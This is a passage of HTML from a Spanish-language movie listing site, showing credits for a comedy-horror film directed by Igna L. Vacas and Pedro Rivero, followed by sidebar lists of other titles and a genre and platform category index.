                                                            <p class="Director"><span>Director:</span> <span class="tt-at"><a href="https://pelislatino247.com/director/igna-l-vacas/">Igna L. Vacas</a>,</span> <span class="tt-at"><a href="https://pelislatino247.com/director/pedro-rivero/">Pedro Rivero</a></span></p>                    <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/comedia/">Comedia</a>, <a href="https://pelislatino247.com/category/terror/">Terror</a></p>
                                                            <p class="Cast Cast-sh oh"><span>Cast:</span> <a href="https://pelislatino247.com/cast/almudena-salort/">Almudena Salort</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/ana-garberi/">Ana Garberí</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/antonio-mayans/">Antonio Mayans</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/david-m-santana/">David M. Santana</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/diana-penalver/">Diana Peñalver</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/dunia-rodriguez/">Dunia Rodríguez</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/javier-bodalo/">Javier Bódalo</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/juan-carlos-vellido/">Juan Carlos Vellido</a></p>                </div>
                                <div class="rating-content">
                    <button data-id="2545" data-like="like" class="like-mov"><i class="fa-heart Clra"></i> <span class="vot_cl">0</span></button>
                    <button data-id="2545" data-like="unlike" class="like-mov"><i class="fa-heartbeat Clra"></i> <span class="vot_cu">0</span></button>
                </div>
                                    <a href="javascript:void(0)" id="tr-report" class="btn-report Button TPlay AAIco-play_circle_outline"><strong>Report</strong></a>
                            </div>
            
        </header>
    
                        </article>
                    
                    <section>
                                            </section>
                    
<div id="disqus_thread"></div>
                </main>
                <!--<sidebar>--><aside>    <div id="block-2" class="Wdgt widget_block widget_search"><form role="search" method="get" action="https://pelislatino247.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div><div id="block-4" class="Wdgt widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div><div id="widget_post_toroflix-3" class="Wdgt widget_postlist"><div class="Title">Recién Agregados</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/obsesion-desconocida/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/2S4ApvEtZD62AItsIjX1HU1c5D2.jpg" alt="Image Obsesión desconocida"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Obsesión desconocida</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-conjuro-3-el-diablo-me-obligo-a-hacerlo/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ghMQALCyytc6W0wlOlMIKiMSRKV.jpg" alt="Image El Conjuro 3, El Diablo Me Obligó A Hacerlo"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El Conjuro 3, El Diablo Me Obligó A Hacerlo</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/follower/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/61aoQmsgFziXmJwKKhFqrV2gAPJ.jpg" alt="Image Follower"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Follower</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/union-y-lucha/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/14AKMCxtF11UlYXLyjmTP22vDtl.jpg" alt="Image Unión y lucha"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Unión y lucha</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/deep-in-the-heart-a-texas-wildlife-story/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ooCKp0Qc8bZMS5LR4nMLyXfiGCH.jpg" alt="Image Profundo en el corazón: una historia de vida silvestre de Texas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Profundo en el corazón: una historia de vida silvestre de Texas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/thor-amor-y-trueno/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/kf9Bib75eduxt0QiVJO4pawfd9p.jpg" alt="Image Thor: Amor y Trueno"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Thor: Amor y Trueno</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/amor-ciego/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fALAVNRTJgGGaoxZpsUZI6Iu4Ic.jpg" alt="Image Amor ciego"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Amor ciego</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/terror-bajo-la-tierra-2-la-respuesta/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/meIuuXHhuDg1iUVOp8fr14XOXR1.jpg" alt="Image Terror bajo la Tierra 2: La respuesta"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Terror bajo la Tierra 2: La respuesta</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/un-dia-para-sobrevivir/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qrLan9yN5LJbJYozrr5VarL1FVh.jpg" alt="Image Un día para sobrevivir"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Un día para sobrevivir</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/papa-o-mama/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/e0ezklncv9ApFVj50FSYJZo08oT.jpg" alt="Image Papá o Mamá"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Papá o Mamá</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/a-punto-de-llegar/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/tRPYVqQ6n53jnHG7LwxoUciSeNi.jpg" alt="Image A punto de llegar"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">A punto de llegar</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/fragmentado/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/Ag51YF1ZTNTefjhVMVGBCFv8h5s.jpg" alt="Image Fragmentado"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Fragmentado</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-8" class="Wdgt widget_postlist"><div class="Title">Netflix</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/fiesta-en-la-madriguera/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/s38XHjbFXd7Wv2zJKwWnq5Qyl5l.jpg" alt="Image Fiesta en la Madriguera"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Fiesta en la Madriguera</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/christine/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/AtgrsSurLLrzGL3Bh7pLcg1QHki.jpg" alt="Image Christine"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Christine</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/tirador/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/rc786mz9sxtExXsSFTGOgyqHRWW.jpg" alt="Image Tirador"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Tirador</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/damsel/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6tJWxRfBKWGIPFkfLTod2CgCexU.jpg" alt="Image Damsel"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Damsel</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/a-traves-de-mi-ventana-3-a-traves-de-tu-mirada/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1RxPBKMpHlcm5PORiPo6LHUV2ft.jpg" alt="Image A través de mi ventana 3: A través de tu mirada"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">A través de mi ventana 3: A través de tu mirada</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/lift-un-robo-de-primera-clase/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/veUHao6XPxcb5MeRDdhokevxiz5.jpg" alt="Image Lift: Un robo de primera clase"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Lift: Un robo de primera clase</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-5" class="Wdgt widget_postlist"><div class="Title">Disney</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/jamaica-bajo-cero/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wYnKZnRt43EYy10e5lgqA8ZMu9.jpg" alt="Image Jamaica bajo cero"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Jamaica bajo cero</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-3/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/4tp9W3QAbQcpanBtBceZtHD10UT.jpg" alt="Image Cars 3"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 3</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/eQo1LQs5Vo9RHVHYUhNSfMZa3VB.jpg" alt="Image Cars 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/nqii8TqllZRainaNhQkJLNoSbMv.jpg" alt="Image Cars"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-leyenda-del-jinete-sin-cabeza/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/aoicvoqTbV2yESc8824JpWt11VP.jpg" alt="Image La leyenda del Jinete sin cabeza"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La leyenda del Jinete sin cabeza</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/percy-jackson-y-el-mar-de-los-monstruos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/akbLEdUzQ5T2R7coc5nOEqk7FjE.jpg" alt="Image Percy Jackson y el mar de los monstruos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Percy Jackson y el mar de los monstruos</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-10" class="Wdgt widget_postlist"><div class="Title">Amazon</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-amor-no-tiene-reglas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/dM8Gh91kTuhhph0QMdhRCmo9N1f.jpg" alt="Image El amor no tiene reglas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El amor no tiene reglas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/juego-de-secretos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qXJFjgcV7ESRHUSxZiBA4PzRMIx.jpg" alt="Image Juego de secretos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Juego de secretos</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/sin-limites/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fhcEQKikgj5xcyfwqvU5w6hfZfg.jpg" alt="Image Sin límites"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Sin límites</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/saltburn/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qjhahNLSZ705B5JP92YMEYPocPz.jpg" alt="Image Saltburn"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Saltburn</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/santa-mi-amor/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qD63nfBOHBesy6EOu5GT2AB0rCj.jpg" alt="Image Santa, mi amor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Santa, mi amor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-expreso-polar/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ja6QGEUkP8t3wjjoHYvpRStomlT.jpg" alt="Image El expreso polar"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El expreso polar</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="letters_widget_toroflix-3" class="Wdgt widget_a-z">		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>            </div></aside>            </div>
                    <section>
                <div class="Top AAIco-movie_filter">
                    <div class="Title">More titles like this</div>
                </div>
                <div class="MovieListTop owl-carousel Serie">
                    <div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/scooby-doo/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/vX6NAkWHicHDgGYa192Kt47dPWI.jpg" alt="Image Scooby-Doo"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Scooby-Doo</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/tratamiento-real/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/xMFF6OryNYWdnp2L8RUAVeVnMzG.jpg" alt="Image Tratamiento real"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Tratamiento real</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/el-aro-2/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/bDdD1Dufl9UhDhjVeWGaVstzpoR.jpg" alt="Image El aro 2"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">El aro 2</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/la-era-de-hielo-4/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/qYiZOCXkOYtYfolUUdJKoZ8xPsL.jpg" alt="Image La era de hielo 4"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">La era de hielo 4</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/hasta-que-nos-volvamos-a-encontrar/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/45yBV8SuVkCAgp9UgvmrJQsTHLD.jpg" alt="Image Hasta que nos volvamos a encontrar"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Hasta que nos volvamos a encontrar</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/querido-david/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/A9JD050ibp3hNC1kmbcq07jEZv2.jpg" alt="Image Querido David"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Querido David</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/toy-story-3/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/AbbXspMOwdvwWZgVN0nabZq03Ec.jpg" alt="Image Toy Story 3"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Toy Story 3</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/safe-house-1618/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/umNnHcYJi3DhBGqJKCIvsfvP9Wl.jpg" alt="Image Casa segura 1618"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Casa segura 1618</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/resident-evil-el-huesped-maldito/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/f8kYxuHNkFkhA7I4IKAk8sN9bdY.jpg" alt="Image Resident Evil"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Resident Evil</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/red/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/hUupIkIKPpNLYniPGRxRpEQFrX3.jpg" alt="Image Red"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Red</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/los-blancos-no-saben-saltar/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/faxmOb7s9Snm4hA6qJN8eYvfpcu.jpg" alt="Image Los blancos no saben saltar"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Los blancos no saben saltar</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/v-h-s-99/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/1bOMmFtnykBmvhFcx8zdXO6bCAa.jpg" alt="Image V/H/S/99"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">V/H/S/99</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/los-cazafantasmas-2/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/tqFgvP61lOFegzsCiJOaeRfkogJ.jpg" alt="Image Los Cazafantasmas 2"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Los Cazafantasmas 2</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/el-patrullero-777/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/yvKNyUKczXCWA9dg5IoHfOIfj2e.jpg" alt="Image El Patrullero 777"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">El Patrullero 777</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/beetlejuice-beetlejuice/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/fHLTsVtN8Xq1DwNqu1YiAAtu9tU.jpg" alt="Image Beetlejuice Beetlejuice"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Beetlejuice Beetlejuice</h2>        </a>    </div></div>                </div>
            </section>
                </div>
            </div>            <footer class="Footer">
                        <div class="Top">
                <div class="Container">
                    <div class="Rows DF D03">
                        <div id="block-5" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archivos</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://pelislatino247.com/2022/03/'>marzo 2022</a></li>
</ul></div></div></div><div id="block-6" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categorías</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-31"><a href="https://pelislatino247.com/category/accion/">Acción</a>
</li>
	<li class="cat-item cat-item-9403"><a href="https://pelislatino247.com/category/action/">Action</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://pelislatino247.com/category/action-adventure/">Action &amp; Adventure</a>
</li>
	<li class="cat-item cat-item-9404"><a href="https://pelislatino247.com/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://pelislatino247.com/category/animacion/">Animación</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://pelislatino247.com/category/apple-tv/">Apple tv+</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pelislatino247.com/category/aventura/">Aventura</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://pelislatino247.com/category/belica/">Bélica</a>
</li>
	<li class="cat-item cat-item-38713"><a href="https://pelislatino247.com/category/blim/">Blim</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a>
</li>
	<li class="cat-item cat-item-9185"><a href="https://pelislatino247.com/category/claro-video/">Claro Video</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://pelislatino247.com/category/comedia/">Comedia</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://pelislatino247.com/category/crimen/">Crimen</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://pelislatino247.com/category/disney/">Disney</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://pelislatino247.com/category/documental/">Documental</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://pelislatino247.com/category/drama/">Drama</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://pelislatino247.com/category/familia/">Familia</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://pelislatino247.com/category/fantasia/">Fantasía</a>
</li>
	<li class="cat-item cat-item-9405"><a href="https://pelislatino247.com/category/fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://pelislatino247.com/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-27982"><a href="https://pelislatino247.com/category/kids/">Kids</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://pelislatino247.com/category/marvel/">Marvel</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://pelislatino247.com/category/misterio/">Misterio</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://pelislatino247.com/category/musica/">Música</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://pelislatino247.com/category/netflix/">Netflix</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://pelislatino247.com/category/paramount/">Paramount +</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://pelislatino247.com/category/pelicula-de-tv/">Película de TV</a>
</li>
	<li class="cat-item cat-item-8605"><a href="https://pelislatino247.com/category/reality/">Reality</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://pelislatino247.com/category/romance/">Romance</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://pelislatino247.com/category/sci-fi-fantasy/">Sci-Fi &amp; Fantasy</a>
</li>
	<li class="cat-item cat-item-9406"><a href="https://pelislatino247.com/category/science-fiction/">Science Fiction</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pelislatino247.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://pelislatino247.com/category/start/">Start +</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://pelislatino247.com/category/suspense/">Suspense</a>
</li>
